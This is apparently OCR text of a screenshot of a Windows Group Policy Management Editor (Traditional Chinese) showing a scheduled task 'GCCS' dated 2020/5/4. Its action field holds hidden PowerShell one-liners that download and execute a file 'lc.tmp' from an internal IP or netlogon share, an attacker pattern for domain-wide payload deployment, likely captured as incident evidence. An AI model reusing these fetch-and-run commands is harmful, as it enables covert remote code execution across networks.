 群組原則管理編輯器
檔案(F) 執行(A) 檢視(V) 說明(H)
電腦設定
原則
喜好設定
Windows 設定
控制台設定
資料來源
裝置
資料夾選項
本機使用者和群組
網路選項
電源選項
印表機
排定的工作
服務
使用者設定
原則
喜好設定
Windows 設定
控制台設定
資料來源
裝置
資料夾選項
網際網路設定
本機使用者和群組
網路選項
電源選項
印表機
地區選項
排定的工作
開始功能表
排定的工作
處理中
如果發生錯誤，就停止處理
延伸中的項目:
在使用者內容中執行:
如果未套用則移除:
套用一次:
直接篩選:
依據上階篩選:
直接停用:
依據上階停用:
描述
未提供描述。
GCCS - 內容
一般 動作 條件 設定 通用
當您建立工作時，您必須指定工作開始時將發生的動作。
tw\netlogon\lc.tmp|powershell -w hidden -nop -
IEX (New-Object Net.WebClient).DownloadString('http://10.156.232.1/lc.tmp')|powershell -w hidden -nop -
\\HQSDC1\netlogon\lc.tmp|powershell -w hidden -nop -
新增(N)... 編輯(E)... 刪除(D)
確定 取消 套用(A) 說明
喜好設定 延伸 標準
上次變更: 2020/5/4 上午 04:47:02
開始 NETLOG... 群組原則... 工作排程... 事件檢視... 群組原則... 群組原則... Active Dir... 系統管理... 01.png - ... EN 上午 10:41
2020/5/4